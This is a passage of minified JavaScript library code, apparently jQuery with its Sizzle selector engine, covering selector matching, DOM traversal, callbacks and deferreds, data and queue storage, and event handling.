"),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||_.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&_.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return ht.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=C(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(yt,h).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=H[t+" "];return e||(e=new RegExp("(^|"+Z+")"+t+"("+Z+"|$)"))&&H(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(t){t=_.attr(t,e);return null==t?"!="===i:!i||(t+="","="===i?t===n:"!="===i?t!==n:"^="===i?n&&0===t.indexOf(n):"*="===i?n&&-1<t.indexOf(n):"$="===i?n&&t.slice(-n.length)===n:"~="===i?-1<(" "+t.replace(ot," ")+" ").indexOf(n):"|="===i&&(t===n||t.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,t,e,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===t;return 1===f&&0===m?function(t){return!!t.parentNode}:function(t,e,i){var n,o,s,r,a,l,c=g!=v?"nextSibling":"previousSibling",d=t.parentNode,h=y&&t.nodeName.toLowerCase(),u=!i&&!y;if(d){if(g){for(;c;){for(s=t;s=s[c];)if(y?s.nodeName.toLowerCase()===h:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?d.firstChild:d.lastChild],v&&u){for(a=(n=(o=d[M]||(d[M]={}))[p]||[])[0]===L&&n[1],r=n[0]===L&&n[2],s=a&&d.childNodes[a];s=++a&&s&&s[c]||(r=a=0)||l.pop();)if(1===s.nodeType&&++r&&s===t){o[p]=[L,a,r];break}}else if(u&&(n=(t[M]||(t[M]={}))[p])&&n[0]===L)r=n[1];else for(;(s=++a&&s&&s[c]||(r=a=0)||l.pop())&&((y?s.nodeName.toLowerCase()!==h:1!==s.nodeType)||!++r||(u&&((s[M]||(s[M]={}))[p]=[L,r]),s!==t)););return(r-=m)===f||r%f==0&&0<=r/f}}},PSEUDO:function(t,s){var e,r=w.pseudos[t]||w.setFilters[t.toLowerCase()]||_.error("unsupported pseudo: "+t);return r[M]?r(s):1<r.length?(e=[t,t,"",s],w.setFilters.hasOwnProperty(t.toLowerCase())?l(function(t,e){for(var i,n=r(t,s),o=n.length;o--;)t[i=J(t,n[o])]=!(e[i]=n[o])}):function(t){return r(t,0,e)}):r}},pseudos:{not:l(function(t){var n=[],o=[],a=T(t.replace(st,"$1"));return a[M]?l(function(t,e,i,n){for(var o,s=a(t,null,n,[]),r=t.length;r--;)(o=s[r])&&(t[r]=!(e[r]=o))}):function(t,e,i){return n[0]=t,a(n,null,i,o),n[0]=null,!o.pop()}}),has:l(function(e){return function(t){return 0<_(e,t).length}}),contains:l(function(e){return e=e.replace(yt,h),function(t){return-1<(t.textContent||t.innerText||v(t)).indexOf(e)}}),lang:l(function(i){return dt.test(i||"")||_.error("unsupported lang: "+i),i=i.replace(yt,h).toLowerCase(),function(t){var e;do{if(e=F?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===I},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!w.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ut.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:o(function(){return[0]}),last:o(function(t,e){return[e-1]}),eq:o(function(t,e,i){return[i<0?i+e:i]}),even:o(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:o(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:o(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:o(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[d]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(d);for(d in{submit:!0,reset:!0})w.pseudos[d]=function(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}(d);return s.prototype=w.filters=w.pseudos,w.setFilters=new s,C=_.tokenize=function(t,e){var i,n,o,s,r,a,l,c=z[t+" "];if(c)return e?0:c.slice(0);for(r=t,a=[],l=w.preFilter;r;){for(s in i&&!(n=rt.exec(r))||(n&&(r=r.slice(n[0].length)||r),a.push(o=[])),i=!1,(n=at.exec(r))&&(i=n.shift(),o.push({value:i,type:n[0].replace(st," ")}),r=r.slice(i.length)),w.filter)!(n=ht[s].exec(r))||l[s]&&!(n=l[s](n))||(i=n.shift(),o.push({value:i,type:s,matches:n}),r=r.slice(i.length));if(!i)break}return e?r.length:r?_.error(t):z(t,a).slice(0)},T=_.compile=function(t,e){var i,n=[],o=[],s=B[t+" "];if(!s){for(i=(e=e||C(t)).length;i--;)((s=function t(e){for(var n,i,o,s=e.length,r=w.relative[e[0].type],a=r||w.relative[" "],l=r?1:0,c=u(function(t){return t===n},a,!0),d=u(function(t){return-1<J(n,t)},a,!0),h=[function(t,e,i){return i=!r&&(i||e!==S)||((n=e).nodeType?c:d)(t,e,i),n=null,i}];l<s;l++)if(i=w.relative[e[l].type])h=[u(m(h),i)];else{if((i=w.filter[e[l].type].apply(null,e[l].matches))[M]){for(o=++l;o<s&&!w.relative[e[o].type];o++);return y(1<l&&m(h),1<l&&f(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(st,"$1"),i,l<o&&t(e.slice(l,o)),o<s&&t(e=e.slice(o)),o<s&&f(e))}h.push(i)}return m(h)}(e[i]))[M]?n:o).push(s);(s=B(t,r(o,n))).selector=t}return s},k=_.select=function(t,e,i,n){var o,s,r,a,l,c="function"==typeof t&&t,d=!n&&C(t=c.selector||t);if(i=i||[],1===d.length){if(2<(s=d[0]=d[0].slice(0)).length&&"ID"===(r=s[0]).type&&g.getById&&9===e.nodeType&&F&&w.relative[s[1].type]){if(!(e=(w.find.ID(r.matches[0].replace(yt,h),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ht.needsContext.test(t)?0:s.length;o--&&(r=s[o],!w.relative[a=r.type]);)if((l=w.find[a])&&(n=l(r.matches[0].replace(yt,h),gt.test(s[0].type)&&p(e.parentNode)||e))){if(s.splice(o,1),!(t=n.length&&f(s)))return G.apply(i,n),i;break}}return(c||T(t,d))(n,e,!F,i,gt.test(t)&&p(e.parentNode)||e),i},g.sortStable=M.split("").sort(U).join("")===M,g.detectDuplicates=!!q,$(),g.sortDetached=e(function(t){return 1&t.compareDocumentPosition(D.createElement("div"))}),e(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||n("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),g.attributes&&e(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||n("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),e(function(t){return null==t.getAttribute("disabled")})||n(K,function(t,e,i){return i?void 0:!0===t[e]?e.toLowerCase():(e=t.getAttributeNode(e))&&e.specified?e.value:null}),_}(f);Y.find=tt,Y.expr=tt.selectors,Y.expr[":"]=Y.expr.pseudos,Y.unique=tt.uniqueSort,Y.text=tt.getText,Y.isXMLDoc=tt.isXML,Y.contains=tt.contains;var et=Y.expr.match.needsContext,it=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,nt=/^.[^:#\[\.,]*$/;Y.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?Y.find.matchesSelector(n,t)?[n]:[]:Y.find.matches(t,Y.grep(e,function(t){return 1===t.nodeType}))},Y.fn.extend({find:function(t){var e,i=[],n=this,o=n.length;if("string"!=typeof t)return this.pushStack(Y(t).filter(function(){for(e=0;e<o;e++)if(Y.contains(n[e],this))return!0}));for(e=0;e<o;e++)Y.find(t,n[e],i);return(i=this.pushStack(1<o?Y.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(e(this,t||[],!1))},not:function(t){return this.pushStack(e(this,t||[],!0))},is:function(t){return!!e(this,"string"==typeof t&&et.test(t)?Y(t):t||[],!1).length}});var ot,st=f.document,rt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(Y.fn.init=function(t,e){var i,n;if(!t)return this;if("string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):Y.isFunction(t)?void 0!==ot.ready?ot.ready(t):t(Y):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),Y.makeArray(t,this));if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:rt.exec(t))||!i[1]&&e)return(!e||e.jquery?e||ot:this.constructor(e)).find(t);if(i[1]){if(e=e instanceof Y?e[0]:e,Y.merge(this,Y.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:st,!0)),it.test(i[1])&&Y.isPlainObject(e))for(i in e)Y.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((n=st.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return ot.find(t);this.length=1,this[0]=n}return this.context=st,this.selector=t,this}).prototype=Y.fn,ot=Y(st);var at=/^(?:parents|prev(?:Until|All))/,lt={children:!0,contents:!0,next:!0,prev:!0};Y.extend({dir:function(t,e,i){for(var n=[],o=t[e];o&&9!==o.nodeType&&(void 0===i||1!==o.nodeType||!Y(o).is(i));)1===o.nodeType&&n.push(o),o=o[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),Y.fn.extend({has:function(t){var e,i=Y(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(Y.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,o=this.length,s=[],r=et.test(t)||"string"!=typeof t?Y(t,e||this.context):0;n<o;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?-1<r.index(i):1===i.nodeType&&Y.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(1<s.length?Y.unique(s):s)},index:function(t){return t?"string"==typeof t?Y.inArray(this[0],Y(t)):Y.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Y.unique(Y.merge(this.get(),Y(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Y.each({parent:function(t){t=t.parentNode;return t&&11!==t.nodeType?t:null},parents:function(t){return Y.dir(t,"parentNode")},parentsUntil:function(t,e,i){return Y.dir(t,"parentNode",i)},next:function(t){return i(t,"nextSibling")},prev:function(t){return i(t,"previousSibling")},nextAll:function(t){return Y.dir(t,"nextSibling")},prevAll:function(t){return Y.dir(t,"previousSibling")},nextUntil:function(t,e,i){return Y.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return Y.dir(t,"previousSibling",i)},siblings:function(t){return Y.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return Y.sibling(t.firstChild)},contents:function(t){return Y.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:Y.merge([],t.childNodes)}},function(n,o){Y.fn[n]=function(t,e){var i=Y.map(this,o,t);return"Until"!==n.slice(-5)&&(e=t),e&&"string"==typeof e&&(i=Y.filter(e,i)),1<this.length&&(lt[n]||(i=Y.unique(i)),at.test(n)&&(i=i.reverse())),this.pushStack(i)}});var ct,dt=/\S+/g,ht={};Y.Callbacks=function(o){var t,i;o="string"==typeof o?ht[o]||(i=ht[t=o]={},Y.each(t.match(dt)||[],function(t,e){i[e]=!0}),i):Y.extend({},o);var n,e,s,r,a,l,c=[],d=!o.once&&[],h=function(t){for(e=o.memory&&t,s=!0,a=l||0,l=0,r=c.length,n=!0;c&&a<r;a++)if(!1===c[a].apply(t[0],t[1])&&o.stopOnFalse){e=!1;break}n=!1,c&&(d?d.length&&h(d.shift()):e?c=[]:u.disable())},u={add:function(){var t;return c&&(t=c.length,function n(t){Y.each(t,function(t,e){var i=Y.type(e);"function"===i?o.unique&&u.has(e)||c.push(e):e&&e.length&&"string"!==i&&n(e)})}(arguments),n?r=c.length:e&&(l=t,h(e))),this},remove:function(){return c&&Y.each(arguments,function(t,e){for(var i;-1<(i=Y.inArray(e,c,i));)c.splice(i,1),n&&(i<=r&&r--,i<=a&&a--)}),this},has:function(t){return t?-1<Y.inArray(t,c):!(!c||!c.length)},empty:function(){return c=[],r=0,this},disable:function(){return c=d=e=void 0,this},disabled:function(){return!c},lock:function(){return d=void 0,e||u.disable(),this},locked:function(){return!d},fireWith:function(t,e){return!c||s&&!d||(e=[t,(e=e||[]).slice?e.slice():e],n?d.push(e):h(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},Y.extend({Deferred:function(t){var s=[["resolve","done",Y.Callbacks("once memory"),"resolved"],["reject","fail",Y.Callbacks("once memory"),"rejected"],["notify","progress",Y.Callbacks("memory")]],o="pending",r={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var o=arguments;return Y.Deferred(function(n){Y.each(s,function(t,e){var i=Y.isFunction(o[t])&&o[t];a[e[1]](function(){var t=i&&i.apply(this,arguments);t&&Y.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[e[0]+"With"](this===r?n.promise():this,i?[t]:arguments)})}),o=null}).promise()},promise:function(t){return null!=t?Y.extend(t,r):r}},a={};return r.pipe=r.then,Y.each(s,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){o=n},s[1^t][2].disable,s[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?r:this,arguments),this},a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?z.call(arguments):t,n===o?c.notifyWith(i,n):--l||c.resolveWith(i,n)}}var o,i,n,s=0,r=z.call(arguments),a=r.length,l=1!==a||t&&Y.isFunction(t.promise)?a:0,c=1===l?t:Y.Deferred();if(1<a)for(o=new Array(a),i=new Array(a),n=new Array(a);s<a;s++)r[s]&&Y.isFunction(r[s].promise)?r[s].promise().done(e(s,n,r)).fail(c.reject).progress(e(s,i,o)):--l;return l||c.resolveWith(n,r),c.promise()}}),Y.fn.ready=function(t){return Y.ready.promise().done(t),this},Y.extend({isReady:!1,readyWait:1,holdReady:function(t){t?Y.readyWait++:Y.ready(!0)},ready:function(t){if(!0===t?!--Y.readyWait:!Y.isReady){if(!st.body)return setTimeout(Y.ready);(Y.isReady=!0)!==t&&0<--Y.readyWait||(ct.resolveWith(st,[Y]),Y.fn.triggerHandler&&(Y(st).triggerHandler("ready"),Y(st).off("ready")))}}}),Y.ready.promise=function(t){if(!ct)if(ct=Y.Deferred(),"complete"===st.readyState)setTimeout(Y.ready);else if(st.addEventListener)st.addEventListener("DOMContentLoaded",o,!1),f.addEventListener("load",o,!1);else{st.attachEvent("onreadystatechange",o),f.attachEvent("onload",o);var i=!1;try{i=null==f.frameElement&&st.documentElement}catch(t){}i&&i.doScroll&&!function e(){if(!Y.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}n(),Y.ready()}}()}return ct.promise(t)};var ut,pt="undefined";for(ut in Y(G))break;G.ownLast="0"!==ut,G.inlineBlockNeedsLayout=!1,Y(function(){var t,e,i=st.getElementsByTagName("body")[0];i&&i.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(e).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",G.inlineBlockNeedsLayout=t=3===t.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(e))}),function(){var t=st.createElement("div");if(null==G.deleteExpando){G.deleteExpando=!0;try{delete t.test}catch(t){G.deleteExpando=!1}}t=null}(),Y.acceptData=function(t){var e=Y.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)};var ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,mt=/([A-Z])/g;Y.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?Y.cache[t[Y.expando]]:t[Y.expando])&&!c(t)},data:function(t,e,i){return s(t,e,i)},removeData:function(t,e){return r(t,e)},_data:function(t,e,i){return s(t,e,i,!0)},_removeData:function(t,e){return r(t,e,!0)}}),Y.fn.extend({data:function(t,e){var i,n,o,s=this[0],r=s&&s.attributes;if(void 0!==t)return"object"==typeof t?this.each(function(){Y.data(this,t)}):1<arguments.length?this.each(function(){Y.data(this,t,e)}):s?l(s,t,Y.data(s,t)):void 0;if(this.length&&(o=Y.data(s),1===s.nodeType&&!Y._data(s,"parsedAttrs"))){for(i=r.length;i--;)r[i]&&(0===(n=r[i].name).indexOf("data-")&&l(s,n=Y.camelCase(n.slice(5)),o[n]));Y._data(s,"parsedAttrs",!0)}return o},removeData:function(t){return this.each(function(){Y.removeData(this,t)})}}),Y.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Y._data(t,e),i&&(!n||Y.isArray(i)?n=Y._data(t,e,Y.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=Y.queue(t,e),n=i.length,o=i.shift(),s=Y._queueHooks(t,e);"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,function(){Y.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Y._data(t,i)||Y._data(t,i,{empty:Y.Callbacks("once memory").add(function(){Y._removeData(t,e+"queue"),Y._removeData(t,i)})})}}),Y.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?Y.queue(this[0],e):void 0===i?this:this.each(function(){var t=Y.queue(this,e,i);Y._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&Y.dequeue(this,e)})},dequeue:function(t){return this.each(function(){Y.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function i(){--o||s.resolveWith(r,[r])}var n,o=1,s=Y.Deferred(),r=this,a=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=Y._data(r[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(i));return i(),s.promise(e)}});function gt(t,e){return t=e||t,"none"===Y.css(t,"display")||!Y.contains(t.ownerDocument,t)}var vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,yt=["Top","Right","Bottom","Left"],bt=Y.access=function(t,e,i,n,o,s,r){var a=0,l=t.length,c=null==i;if("object"===Y.type(i))for(a in o=!0,i)Y.access(t,e,a,i[a],!0,s,r);else if(void 0!==n&&(o=!0,Y.isFunction(n)||(r=!0),c&&(e=r?(e.call(t,n),null):(c=e,function(t,e,i){return c.call(Y(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return o?t:c?e.call(t):l?e(t[0],i):s},_t=/^(?:checkbox|radio)$/i;!function(){var t=st.createElement("input"),e=st.createElement("div"),i=st.createDocumentFragment();if(e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",G.leadingWhitespace=3===e.firstChild.nodeType,G.tbody=!e.getElementsByTagName("tbody").length,G.htmlSerialize=!!e.getElementsByTagName("link").length,G.html5Clone="<:nav></:nav>"!==st.createElement("nav").cloneNode(!0).outerHTML,t.type="checkbox",t.checked=!0,i.appendChild(t),G.appendChecked=t.checked,e.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,i.appendChild(e),e.innerHTML="<input type='radio' checked='checked' name='t'/>",G.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,G.noCloneEvent=!0,e.attachEvent&&(e.attachEvent("onclick",function(){G.noCloneEvent=!1}),e.cloneNode(!0).click()),null==G.deleteExpando){G.deleteExpando=!0;try{delete e.test}catch(t){G.deleteExpando=!1}}}(),function(){var t,e,i=st.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(G[t+"Bubbles"]=e in f)||(i.setAttribute(e,"t"),G[t+"Bubbles"]=!1===i.attributes[e].expando);i=null}();var xt=/^(?:input|select|textarea)$/i,wt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Tt=/^(?:focusinfocus|focusoutblur)$/,kt=/^([^.]*)(?:\.(.+)|)$/;Y.event={global:{},add:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f=Y._data(t);if(f){for(i.handler&&(i=(a=i).handler,o=a.selector),i.guid||(i.guid=Y.guid++),(s=f.events)||(s=f.events={}),(c=f.handle)||((c=f.handle=function(t){return typeof Y===pt||t&&Y.event.triggered===t.type?void 0:Y.event.dispatch.apply(c.elem,arguments)}).elem=t),r=(e=(e||"").match(dt)||[""]).length;r--;)h=p=(d=kt.exec(e[r])||[])[1],u=(d[2]||"").split(".").sort(),h&&(l=Y.event.special[h]||{},h=(o?l.delegateType:l.bindType)||h,l=Y.event.special[h]||{},d=Y.extend({type:h,origType:p,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&Y.expr.match.needsContext.test(o),namespace:u.join(".")},a),(p=s[h])||((p=s[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,n,u,c)||(t.addEventListener?t.addEventListener(h,c,!1):t.attachEvent&&t.attachEvent("on"+h,c))),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),Y.event.global[h]=!0);t=null}},remove:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f,m,g=Y.hasData(t)&&Y._data(t);if(g&&(d=g.events)){for(c=(e=(e||"").match(dt)||[""]).length;c--;)if(p=m=(a=kt.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=Y.event.special[p]||{},u=d[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=s=u.length;s--;)r=u[s],!o&&m!==r.origType||i&&i.guid!==r.guid||a&&!a.test(r.namespace)||n&&n!==r.selector&&("**"!==n||!r.selector)||(u.splice(s,1),r.selector&&u.delegateCount--,h.remove&&h.remove.call(t,r));l&&!u.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||Y.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)Y.event.remove(t,p+e[c],i,n,!0);Y.isEmptyObject(d)&&(delete g.handle,Y._removeData(t,"events"))}},trigger:function(t,e,i,n){var o,s,r,a,l,c,d=[i||st],h=Q.call(t,"type")?t.type:t,u=Q.call(t,"namespace")?t.namespace.split("."):[],p=l=i=i||st;if(3!==i.nodeType&&8!==i.nodeType&&!Tt.test(h+Y.event.triggered)&&(0<=h.indexOf(".")&&(h=(u=h.split(".")).shift(),u.sort()),s=h.indexOf(":")<0&&"on"+h,(t=t[Y.expando]?t:new Y.Event(h,"object"==typeof t&&t)).isTrigger=n?2:3,t.namespace=u.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+u.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:Y.makeArray(e,[t]),a=Y.event.special[h]||{},n||!a.trigger||!1!==a.trigger.apply(i,e))){if(!n&&!a.noBubble&&!Y.isWindow(i)){for(r=a.delegateType||h,Tt.test(r+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),l=p;l===(i.ownerDocument||st)&&d.push(l.defaultView||l.parentWindow||f)}for(c=0;(p=d[c++])&&!t.isPropagationStopped();)t.type=1<c?r:a.bindType||h,(o=(Y._data(p,"events")||{})[t.type]&&Y._data(p,"handle"))&&o.apply(p,e),(o=s&&p[s])&&o.apply&&Y.acceptData(p)&&(t.result=o.apply(p,e),!1===t.result&&t.preventDefault());if(t.type=h,!n&&!t.isDefaultPrevented()&&(!a._default||!1===a._default.apply(d.pop(),e))&&Y.acceptData(i)&&s&&i[h]&&!Y.isWindow(i)){(l=i[s])&&(i[s]=null),Y.event.triggered=h;try{i[h]()}catch(t){}Y.event.triggered=void 0,l&&(i[s]=l)}return t.result}},dispatch:function(t){t=Y.event.fix(t);var e,i,n,o,s,r=z.call(arguments),a=(Y._data(this,"events")||{})[t.type]||[],l=Y.event.special[t.type]||{};if((r[0]=t).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,t)){for(s=Y.event.handlers.call(this,t,a),e=0;(n=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=n.elem,o=0;(i=n.handlers[o++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(i.namespace)||(t.handleObj=i,t.data=i.data,void 0!==(i=((Y.event.special[i.origType]||{}).handle||i.handler).apply(n.elem,r))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,o,s,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(o=[],s=0;s<a;s++)void 0===o[i=(n=e[s]).selector+" "]&&(o[i]=n.needsContext?0<=Y(i,this).index(l):Y.find(i,this,null,[l]).length),o[i]&&o.push(n);o.length&&r.push({elem:l,handlers:o})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},fix:function(t){if(t[Y.expando])return t;var e,i,n,o=t.type,s=t,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ct.test(o)?this.mouseHooks:wt.test(o)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,t=new Y.Event(s),e=n.length;e--;)t[i=n[e]]=s[i];return t.target||(t.target=s.srcElement||st),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,r.filter?r.filter(t,s):t},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,o=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||st).documentElement,i=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||i&&i.scrollLeft||0)-(n&&n.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||i&&i.scrollTop||0)-(n&&n.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==u()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return Y.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(t){return Y.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){t=Y.extend(new Y.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?Y.event.trigger(t,null,e):Y.event.dispatch.call(e,t),t.isDefaultPrevented()&&i.preventDefault()}},Y.removeEvent=st.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){e="on"+e;t.detachEvent&&(typeof t[e]===pt&&(t[e]=null),t.detachEvent(e,i))},Y.Event=function(t,e){return this instanceof 